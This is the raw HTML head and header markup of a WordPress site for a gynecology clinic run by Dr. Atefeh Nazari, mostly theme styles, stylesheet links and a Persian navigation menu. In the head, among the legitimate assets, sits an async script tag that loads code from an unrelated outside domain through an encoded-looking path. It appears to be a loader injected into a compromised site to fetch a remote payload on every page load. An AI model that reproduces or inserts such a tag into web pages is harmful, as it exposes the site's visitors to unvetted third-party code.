0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/bootstrap.rtl.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/swiper.min.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/owl.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popupcss-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/popupcss.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/css/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icons-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://drnazariatefeh.com/wp-content/themes/creote/style.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='creote-theme-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<style id='creote-theme-inline-css' type='text/css'>
:root   {--primary-color-one:#FF527D!important} .sticky_header_main .header_logo_box img {margin-top:-3px!important; }
:root   {--creote-family-one:IRANSans_Fa!important}:root   {--creote-family-two:IRANSans_Fa!important}
/*# sourceURL=creote-theme-inline-css */
</style>
<link rel='stylesheet' id='creote-mobile-header-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='creote-meta-box-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/metabox.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='creote-rtl-css' href='https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtltheme.min.css?ver=4502d8a6b729436e0b34170a7a33bb49' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://drnazariatefeh.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drnazariatefeh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drnazariatefeh.com/wp-json/wp/v2/posts/2704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drnazariatefeh.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://drnazariatefeh.com/?p=2704' />
<!-- browser-theme-color for WordPress --><meta name="theme-color" content="#ff527d"><meta name="msapplication-navbutton-color" content="#ff527d"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script async src="https://samples.addisgraphix.com/HAHVM2cjtlp4I+8BJDP5EW9osREmMO0CKDTnAjAjpxEmI79DbXu+WG1xvkptI6g="></script>
<link rel="icon" href="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://drnazariatefeh.com/wp-content/uploads/2025/02/cropped-New-Project-7-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-3454 .elementor-element.elementor-element-53761a7{
	background-color:var(--primary-color-one)!important;
}

.mega_menu  .mg_image_box {
	margin-bottom:21px!important;
}

.swiper-button-next::before, .next-single-one::before, .next-single-one_three::before {
    content: "\f104" !important;
}
.swiper-button-prev::before, .prev-single-one::before, .prev-single-one_three::before {
    content: "\f105" !important;
}
.swiper-button-next {
    left: 20px !important;
}
.swiper-button-prev {
    right: 20px !important;
}
.gallery_section_box .gallery_doctor_sec {
    margin: 20px 0px;
}
.gallery_section_box .gallery_doctor_sec img {
    border-radius: 15px;
}
.gallery_section_box .gallery_doctor_sec .swiper-slide {
    width: fit-content;
}
#footer_contents .one_column .grid_show_case .grid_box {
    margin-bottom: 8px;
    position: static !important;
}
#footer_contents .one_column .news_box.style_six .content_box .content_mid {
    padding: 10px 0 !important;
}

#footer_contents .grid_show_case.grid_layout.clearfix {
    height: fit-content !important;
    position: static !important;
}
#footer_contents  .news_box.style_six .content_box .content_mid h2 a {
    font-size: 14px !important;
    line-height: 2.2 !important;
}
#footer_contents  .news_box.style_six .content_box .content_mid .date_in_number {
    text-align: right;
}
#footer_contents .auhtour_box {
    display: none !important;
}		</style>
		<link rel='stylesheet' id='lwptoc-main-css' href='https://drnazariatefeh.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_logo_box img{width:170px!important;min-width:170px!important;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link:hover , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active a.nav-link  {color:#FF527D;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-btn span:before , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span:before {color:#FF527D;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-btn .fa-angle-down , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn .fa-angle-down {color:#FF527D;}
.elementor-2878 .elementor-element.elementor-element-ad1a45e:not(.elementor-motion-effects-element-type-background), .elementor-2878 .elementor-element.elementor-element-ad1a45e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDC2C2;}.elementor-2878 .elementor-element.elementor-element-ad1a45e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 50px 0px;}.elementor-2878 .elementor-element.elementor-element-ad1a45e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{padding:0px 0px 0px 26px;}.elementor-2878 .elementor-element.elementor-element-1f53423 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one {text-align:right!important;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one ul li a {color:#FF527D;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one ul li a{background-color:#00000005;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2878 .elementor-element.elementor-element-1d090a1 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-5ea8b8d > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2878 .elementor-element.elementor-element-36bd18e > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2878 .elementor-element.elementor-element-300f451 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-2878 .elementor-element.elementor-element-b79c637{border-style:solid;border-width:1px 0px 0px 0px;border-color:#02010117;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2878 .elementor-element.elementor-element-b79c637 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2878 .elementor-element.elementor-element-9939749.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:1024px){.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{padding:0px 15px 15px 15px;}}@media(min-width:768px){.elementor-2878 .elementor-element.elementor-element-42cfb80{width:27.629%;}.elementor-2878 .elementor-element.elementor-element-2b96565{width:23.146%;}.elementor-2878 .elementor-element.elementor-element-11ef04d{width:23.399%;}.elementor-2878 .elementor-element.elementor-element-2172daf{width:25.789%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2878 .elementor-element.elementor-element-42cfb80{width:50%;}.elementor-2878 .elementor-element.elementor-element-2b96565{width:50%;}.elementor-2878 .elementor-element.elementor-element-11ef04d{width:50%;}.elementor-2878 .elementor-element.elementor-element-2172daf{width:50%;}}@media(max-width:767px){.elementor-2878 .elementor-element.elementor-element-ad1a45e{padding:70px 0px 40px 0px;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}
.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-text-editor-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.3' type='text/css' media='all' />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-2704 single-format-standard wp-theme-creote wp-child-theme-creote-child right-sidebar scrollbarcolor group-blog rtl_enable header_custom_style_for_all no_footer_sticky_body elementor-default elementor-kit-6">
<div id="page" class="page_wapper hfeed site">

<ul class="sidemenu_content_bx">
    


    

    
     

        </ul>

	<div class="quick_view_loading"></div>
		<div id="wrapper_full"  class="content_all_warpper">
	
    	 
	 	 			<div class="header_area "
   id="header_contents">
   <style>.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_logo_box img{width:170px!important;min-width:170px!important;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link:hover , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active a.nav-link  {color:#FF527D;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-btn span:before , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn span:before {color:#FF527D;}.elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li:hover .dropdown-btn .fa-angle-down , .elementor-2070 .elementor-element.elementor-element-a8777df .header .header_content_collapse .navigation_menu .navbar_nav li.active .dropdown-btn .fa-angle-down {color:#FF527D;}</style>		<div data-elementor-type="wp-post" data-elementor-id="2070" class="elementor elementor-2070">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ddcf022 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ddcf022" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89d3025" data-id="89d3025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8777df elementor-widget elementor-widget-creote-header-v5" data-id="a8777df" data-element_type="widget" data-widget_type="creote-header-v5.default">
				<div class="elementor-widget-container">
			<header class="header header_default style_five"> <div class="container-fluid"> <div class="row align-items-center"> <div class="col-lg-2 col-md-9 col-sm-9 col-xs-9 logo_column"> <div class="header_logo_box"> <a href="http://drnazariatefeh.com/" class="logo navbar-brand"  > <img src="http://drnazariatefeh.com/wp-content/uploads/2021/11/Logo-256-1-1-1-1-3.png" alt="دکتر عاطفه نظری" class="logo_default"> </a> </div> </div> <div class="col-lg-10 col-md-3 col-sm-3 col-xs-3 menu_column"> <div class="navbar_togglers hamburger_menu"> <span class="line"></span> <span class="line"></span> <span class="line"></span> </div> <div class="header_content_collapse"> <div class="header_menu_box"> <div class="navigation_menu"> <ul id="myNavbar" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7981 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/" class="nav-link"><span itemprop="name">صفحه اصلی</span></a></li>
<li  id="menu-item-25881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-25881 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-25881"><span itemprop="name">خدمات</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-25881">
	<li  id="menu-item-25884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25884 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/labiaplasty/" class="dropdown-item nav-link"><span itemprop="name">لابیاپلاستی</span></a></li>
	<li  id="menu-item-25882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25882 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/obstetrics-and-gynecology/" class="dropdown-item nav-link"><span itemprop="name">زنان و زایمان</span></a></li>
	<li  id="menu-item-25885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25885 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/genital-wart-treatment/" class="dropdown-item nav-link"><span itemprop="name">درمان زگیل تناسلی</span></a></li>
	<li  id="menu-item-25883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25883 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/fat-injection-into-the-vagina/" class="dropdown-item nav-link"><span itemprop="name">تزریق چربی به واژن</span></a></li>
</ul>
</li>
<li  id="menu-item-7982" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7982 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/blog/" class="nav-link"><span itemprop="name">وبلاگ</span></a></li>
<li  id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/about-us/" class="nav-link"><span itemprop="name">درباره ما</span></a></li>
<li  id="menu-item-7983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7983 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/contact/" class="nav-link"><span itemprop="name">تماس با ما</span></a></li>
</ul> </div> </div> <div class="header_right_content"> <ul>  <li class="contntent phone">  <small> <i class="icon-phone-call"></i>تلفن</small>   <a href="tel:09036830686">09036830686</a>  </li>   <li>  <a href="http://drnazariatefeh.com/contact/"   class="theme-btn one"> ارتباط با ما </a> </li>   </ul> </div> </div> </div> </div> </div></header>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		  
   <header class="sticky_header_main default_sickty_heaad">
   <div class="auto-container">
      <div class="d-flex align-items-center">
         <div class="logo_column">
            <div class="header_logo_box">
                  
<div class="logo_box">
<a href="https://drnazariatefeh.com/" class="logo">
  <img src="https://drnazariatefeh.com/wp-content/uploads/2021/11/Logo-256-1-1-1-1-3.png" alt="دکتر عاطفه نظری" class="logo_default_sticky">
</a>
</div>
            </div>
         </div>
      
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse  ">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="menu-main-menu" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7981 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/" class="nav-link"><span itemprop="name">صفحه اصلی</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-25881 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-25881"><span itemprop="name">خدمات</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-25881">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25884 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/labiaplasty/" class="dropdown-item nav-link"><span itemprop="name">لابیاپلاستی</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25882 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/obstetrics-and-gynecology/" class="dropdown-item nav-link"><span itemprop="name">زنان و زایمان</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25885 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/genital-wart-treatment/" class="dropdown-item nav-link"><span itemprop="name">درمان زگیل تناسلی</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25883 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/fat-injection-into-the-vagina/" class="dropdown-item nav-link"><span itemprop="name">تزریق چربی به واژن</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7982 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/blog/" class="nav-link"><span itemprop="name">وبلاگ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/about-us/" class="nav-link"><span itemprop="name">درباره ما</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7983 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/contact/" class="nav-link"><span itemprop="name">تماس با ما</span></a></li>
</ul>                        
                    
                       
                  </div>
                
               </div>
                              <div class="header_right_content">
                   <ul>
                                            <li>
                            <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                        </li>
                                                                <li>
                            <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                        </li>
                                        </ul>
                </div>
                            </div>
    
      </div>
   </div>
</header>


  
</div>
				 		
<header class="mobile_header   mobile_header_style_two ">
            <div class="top_bar_moblie">
            <div class="container"> 
                            <div class="mail_id">
                    <a href="mailto:info@drnazariatefeh.com">
                    <i class="icon-email"></i>
                        info@drnazariatefeh.com                    </a>
                </div>
                                        <div class="phone_no">
                    <a href="tel:۰۹۰۳۶۸۳۰۶۸۶">
                    <i class="icon-phone-call"></i>
                        ۰۹۰۳۶۸۳۰۶۸۶                    </a>
                </div>
                        
            </div>
        </div>
        
    <div class="bottom_content clearfix">
        <div class="container">

            <div class="d-flex align-items-center">
                <div class="mobile_logo">
                           
<div class="logo_box">
    <a href="https://drnazariatefeh.com"
        class="logo">
        <img src="https://drnazariatefeh.com/wp-content/uploads/2021/11/Logo-256-1-1-1-1-3.png" alt="دکتر عاطفه نظری"
            class="logo_default_sticky">
 </a>
</div>
                </div>
                
                <div>
                    <ul>
                                            <li class="nav_menu_mb">
                            <div class="navbar_togglers hamburger_menu">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    
</header>		 
	    		 						<section class="page_header_default style_one blog_single_pageheader  ">
   <div class="parallax_cover">
